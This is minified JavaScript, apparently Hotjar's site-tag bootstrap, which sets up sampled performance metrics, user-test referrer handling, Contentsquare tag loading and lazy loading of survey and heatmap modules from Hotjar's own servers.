!function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,n(i.key),i)}}function n(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,"string");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==e(n)?n:String(n)}var r,i=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e3;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.send=t,this.batchSize=n,this.flushInterval=r,this.buffer=[],this.flushTimer=null}var n,r;return n=e,(r=[{key:"getBuffer",value:function(){return this.buffer}},{key:"add",value:function(e){var t=this;this.buffer.push(e),this.buffer.length>=this.batchSize?this.flush():this.flushTimer||(this.flushTimer=setTimeout((function(){t.flush()}),this.flushInterval))}},{key:"flush",value:function(){this.buffer.length>0&&(this.send(this.buffer),this.buffer=[]),this.flushTimer&&(clearTimeout(this.flushTimer),this.flushTimer=null)}}])&&t(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),e}();function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}var o,s=function(){try{return"performance"in window&&"now"in window.performance}catch(e){return!1}},u={version:6,metricsUrl:(null===(r=window._hjSettings)||void 0===r?void 0:r.metricsUrl)||"https://metrics.hotjar.io",sampling:{metrics:.1,fieldMetrics:.01,debug:.5,universalDebug:.05*.1},browser:{hasPerformance:!1,shouldLogMetrics:!1,inLab:!1},buffer:{bufferSize:40,flushInterval:3e3}},c={isDebugEnabled:!1,isMetricsEnabled:!1,isFieldMetricsEnabled:!1,loggedMetrics:{},genericTags:{}},l=function(e,t,n){var r;c.loggedMetrics[e]=a(a({},c.loggedMetrics[e]),{},((r={})[t]=n||{},r))},d=function(e){if(!e)return"value";var t=Object.keys(e)[0];return t&&e[t]||"value"},g=function(e){var t,n=null!==(t=e.tag)&&void 0!==t?t:void 0;return c.isDebugEnabled?a(a(a({},n),e.extraTags),c.genericTags):n},f=function(e,t){if(!o)return!1;var n=c.isMetricsEnabled||c.isDebugEnabled;return"lab"===e&&(n=u.browser.inLab),"field"===e&&(n=c.isFieldMetricsEnabled),t?n&&t.flush:n},h=function(e){var t=!1,n="v=".concat(u.version),r="".concat(u.metricsUrl,"?").concat(n,"&site_id=").concat(window.hjSiteSettings.site_id)+(c.isDebugEnabled?"&debug=true":""),i=JSON.stringify(e);if("sendBeacon"in navigator)try{t=navigator.sendBeacon.bind(navigator)(r,i)}catch(e){}if(!1===t)try{var a=new XMLHttpRequest;a.open("POST",r),a.timeout=1e4,a.send(i)}catch(e){}u.browser.shouldLogMetrics&&console.debug("New Metrics: ",e)},p={getConfig:function(e){return u[e]},getState:function(e){return c[e]},start:function(){try{u.browser={hasPerformance:s(),shouldLogMetrics:/hjMetrics=1/.test(location.search),inLab:/hjLab=true/.test(location.search)};var e=p.time(),t=window.hjSiteSettings||{},n=t.features,r=t.site_id,a=new Set(n),l=u.sampling;return c.genericTags={site_id:r},c.isDebugEnabled=Math.random()<=l.universalDebug||a.has("client_script.metrics.debug")&&Math.random()<=l.debug,c.isMetricsEnabled=Math.random()<=l.metrics,c.isFieldMetricsEnabled=c.isMetricsEnabled&&Math.random()<=l.fieldMetrics,o=new i(h,u.buffer.bufferSize,u.buffer.flushInterval),e}catch(e){console.debug("Error in metrics.start",{error:e})}},reset:function(){c.loggedMetrics={}},stop:function(){c.isDebugEnabled=!1,c.isMetricsEnabled=!1,c.genericTags={}},count:function(e,t){var n=t.incr,r=t.tag,i=t.extraTags,s=t.type;try{var u,l=d(r),h=c.loggedMetrics[e],p=0;if(n?(p=(h&&h[l]||0)+(n.value||1),c.loggedMetrics[e]=a(a({},h),{},((u={})[l]=null!=n&&n.flush?0:p,u))):p=1,f(s,n)){var v={name:e,type:"count",value:p,tags:g({tag:r,extraTags:i})};o.add(v)}}catch(e){}},distr:function(e,t){var n=t.task,r=t.value,i=t.extraTags;f()&&o.add({name:e,type:"distribution",value:r,tags:g({tag:{task:n},extraTags:i})})},time:function(){try{if(!u.browser.hasPerformance)return;return performance.now()}catch(e){}},timeEnd:function(e,t){var n=t.tag,r=t.start,i=t.total,a=t.extraTags,s=t.type;try{var u=p.time();if(!i&&!u)return;var c=d(n),h=i||(r&&u?u-r:void 0);if(l(e,c,{}),h&&h>0&&f(s)){var v={name:e,type:"distribution",value:Math.round(h),tags:g({tag:n,extraTags:a})};o.add(v)}return u}catch(t){console.debug("Failed to send timer metric: ",{name:e,tag:n,error:t})}},timeIncr:function(e,t){var n,r,i,a,o=t.tag,s=t.start,u=t.flush,g=t.extraTags,f=t.type,h=hj.metrics.time(),v=s&&h?h-s:void 0,m=(n=e,{tagName:r=d(o),start:(a=(i=c.loggedMetrics[n])&&i[r]||{}).start,total:a.total}),w=v?v+(m.total||0):m.total;return l(e,m.tagName,{total:w}),u&&p.timeEnd(e,{tag:o,total:w,extraTags:g,type:f}),w},timeWatcher:function(){var e,t=0,n=!1,r=function(){var n,r=p.time();return t+=null!==(n=e&&r&&r-e)&&void 0!==n?n:0,e=p.time(),t};return{start:function(){if(!n)return n=!0,e=p.time()},incr:r,end:function(){var n=r();return t=0,e=void 0,n}}},getErrorMessage:function(e){return e instanceof Error?e.message:"string"==typeof e?e:""}},v=function(e){return e.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",e.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules",e}({}),m=function(e){return e.START="start",e.NOT_START="not-start",e.END="end",e.NOT_END="not-end",e.CONTAIN="contain",e.NOT_CONTAIN="not-contain",e.EXACT="exact",e.NOT_EXACT="not-exact",e}({});function w(){return w=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},w.apply(this,arguments)}var b="https://voc.hotjar.com",y=[b,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],j="hj-uut",_={get:function(){var e=window.sessionStorage.getItem(j);return e?JSON.parse(e):null},getValue:function(e){var t=_.get();return null==t?void 0:t[e]},set:function(e){if(e){var t,n=null!==(t=_.get())&&void 0!==t?t:{};window.sessionStorage.setItem(j,JSON.stringify(w(w({},n),e)))}},clear:function(){window.sessionStorage.removeItem(j)},validDomains:y},S=function(e){var t=new URLSearchParams(e);return!!t.has("project_uuid")||("1"===t.get("is_preview")?t.has("task_uuid"):t.has("response_uuid")&&t.has("task_uuid")&&t.has("participation_uuid"))},T=function(){var e,t=null!==(e=function(){var e=document.referrer;if("string"==typeof e&&function(e){if("string"!=typeof e)return!1;try{var t=new URL(e),n="1"===t.searchParams.get("is_preview");return!!y.some((function(t){return null==e?void 0:e.includes(t)}))||!!n&&t.hostname.endsWith(".hotjar.com")&&t.pathname.includes("research/projects/tests")}catch(e){return!1}}(e)&&S(new URL(e).search))return e}())&&void 0!==e?e:function(){var e=new URLSearchParams(window.location.search).get("hj_uut");if(y.some((function(e){var t;return null===(t=document.referrer)||void 0===t?void 0:t.includes(e)}))&&e){var t=window.atob(e);if(S(t)){var n=new URL(b);return n.search=t,n.toString()}}}(),n=void 0!==t,r=null!==_.get();return n&&_.set({referrer:t}),r||n};function R(e,t,n){if(t&&!Array.isArray(t)&&"number"==typeof t.length){var r=t.length;return M(t,void 0!==n&&n<r?n:r)}return e(t,n)}function E(e){return function(e){if(Array.isArray(e))return M(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return M(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?M(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var O,x=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null===(e=_hjSettings)||void 0===e?void 0:e.environment,r="t.contentsquare.net";n&&"live"!==n&&(r="t-staging.contentsquare.net");var i=t.isCSQLite?"smb/tag":hjSiteSettings.cs_tag_name;if(i){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="//".concat(r,"/uxa/").concat(i,".js"),document.getElementsByTagName("head")[0].appendChild(a)}};function C(){var e,t,n;window.hj=window.hj||function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.hj.q=window.hj.q||[]).push(t)},window.hj.metrics=p,hj.metrics.start();var r,i,a,o,s,u,c,l,d,g,f,h,w=!(!window.CS_CONF||null===(e=window.CS_CONF.voc)||void 0===e||!e.enabled),b=!(window.CS_CONF||null===(t=window.hjSiteSettings)||void 0===t||null===(n=t.features)||void 0===n||!n.includes("cs_lite"));if(w&&window._uxa)window._uxa.push(["start:hotjar",hjSiteSettings]),window.hj.scriptLoaded=!0;else if(b){var y=(u=(r=hjSiteSettings).suppress_all||r.suppress_text||(null===(i=r.suppress_all_on_specific_pages)||void 0===i?void 0:i.length),c=function(e){var t,n,r,i,a,o={anonymisationMethod:null,replayRecordingMaskedUrlRegex:null,replayRecordingMaskedUrlRegexRules:null};if((e.suppress_all||e.suppress_text)&&(o.anonymisationMethod=v.replayRecordingMaskedUrlRegex,o.replayRecordingMaskedUrlRegex=".*"),null!==(t=e.suppress_all_on_specific_pages)&&void 0!==t&&t.length){o.anonymisationMethod=v.replayRecordingMaskedUrlRegexRules;var s=(n=e.suppress_all_on_specific_pages,r={contains:m.CONTAIN,regex:m.CONTAIN,simple:m.CONTAIN,ends_with:m.END,exact:m.EXACT,starts_with:m.START},i=[],a=Object.keys(r),n.forEach((function(e){if(e.pattern&&a.includes(e.match_operation)){var t={operator:r[e.match_operation],value:e.pattern,ignoreQueryParams:"simple"===e.match_operation,ignoreURIFragments:"simple"===e.match_operation,ignoreCaseSensitivity:"simple"===e.match_operation,notOperator:e.negate};i.push(t)}})),i.length?i:void 0);o.replayRecordingMaskedUrlRegexRules=s||null}return o}(r),l=c.anonymisationMethod,d=c.replayRecordingMaskedUrlRegex,g=c.replayRecordingMaskedUrlRegexRules,f=!(null===(a=_hjSettings)||void 0===a||!a.environment||"live"===_hjSettings.environment),{CS_CONF_BASE:{projectId:r.cs_project_id,smbConfig:{siteId:r.site_id,record:!!hjSiteSettings.record,useCSTC:!0,useSentry:!0,csLiteDomain:f?"insights-integration.live.eks.hotjar.com":"insights.hotjar.com"},hostnames:[window.location.hostname],voc:null!==(o=r.polls)&&void 0!==o&&o.length||T()?{enabled:1,siteId:r.site_id}:{enabled:0},whitelistedAttributes:[],anonymizeDigits:!!u||r.anonymize_digits,implementations:(s=r,R(E,(h=s.state_change_listen_mode,"manual"===h?[]:[{template:{name:"ArtificialPageview",args:{}},triggers:[{name:"HistoryChange",args:{listeners:"popstate, pushState, replaceState"+("automatic_with_fragments"===h?", hashchange":""),useDebounce:"no",window:400}}]}]))),recordTargetingRules:R(E,r.record_targeting_rules),anonymisationMethod:l,replayRecordingMaskedUrlRegex:d,replayRecordingMaskedUrlRegexRules:g},PII_SELECTORS:r.suppress_all?["picture, img, video, audio"]:null}),j=y.CS_CONF_BASE,_=y.PII_SELECTORS;window.CS_CONF_BASE=j,window._uxa=window._uxa||[],_&&window._uxa.push(["setPIISelectors",{PIISelectors:_}]),x({isCSQLite:b})}else window.hjBootstrap=window.hjBootstrap||function(e,t,n){var r,i,a=new RegExp("bot|google|headless|baidu|bing|msn|duckduckbot|teoma|slurp|yandex|phantomjs|pingdom|ahrefsbot|facebook","i"),o=(null===(r=window.navigator)||void 0===r?void 0:r.userAgent)||"unknown";if(a.test(o))return hj.metrics.count("session-rejection",{tag:{reason:"bot"}}),void console.warn("Hotjar not launching due to suspicious userAgent:",o);var s="http:"===window.location.protocol,u=Boolean(null===(i=_hjSettings)||void 0===i?void 0:i.preview);if(s&&!u)return hj.metrics.count("session-rejection",{tag:{reason:"https"}}),void console.warn("For security reasons, Hotjar only works over HTTPS. Learn more: https://help.hotjar.com/hc/en-us/articles/115011624047");window.hjBootstrap=function(e,t,n){var r;window.hjBootstrapCalled=(window.hjBootstrapCalled||[]).concat(n),window.hj&&window.hj._init&&(null===(r=hj._init)||void 0===r||r._verifyInstallation())},window.hjBootstrap(e,t,n),window.hjBootstrap.revision="b8fa545";var c=window.document,l=c.head||c.getElementsByTagName("head")[0];hj.scriptDomain=e;var d=c.createElement("script");d.async=!0,d.src=hj.scriptDomain+t,d.charset="utf-8",l.appendChild(d)},window.hjBootstrap("https://script.hotjar.com/","modules.5af39c695063f61775c4.js","994932")}window.hjLazyModules=window.hjLazyModules||{SURVEY_V2:{js:"survey-v2.aedb8bf0b3069e2d06f4.js"},SURVEY_BOOTSTRAPPER:{js:"survey-bootstrapper.31d6cfe0d16ae931b73c.js"},SURVEY_ISOLATED:{js:"survey-isolated.31d6cfe0d16ae931b73c.js"},HEATMAP_RETAKER:{js:"heatmap-retaker.f79c0c7bb13d8a14bddc.js"},SURVEY_INVITATION:{js:"survey-invitation.333ff3f2aa9bd54cfb8e.js"},NOTIFICATION:{js:"notification.ed2bca043f1d9f8c6b56.js"},SENTRY:{js:"sentry.58c81e3e25532810f6fd.js"},BROWSER_PERF:{js:"browser-perf.8417c6bba72228fa2e29.js"},USER_TEST:{js:"user-test.70102bc9013694107e51.js"}};var I=null!==(O=hjSiteSettings.features)&&void 0!==O?O:[];I.indexOf("one_app_tag")>-1?x():I.indexOf("one_app_tag_dc")>-1?(x(),window.addEventListener("csq:start-hotjar",(function(){C()}))):C()}();
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=(new Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="8454f15a-242c-5dc3-85d1-3db02108e235")}catch(e){}}();
//# debugId=8454f15a-242c-5dc3-85d1-3db02108e235
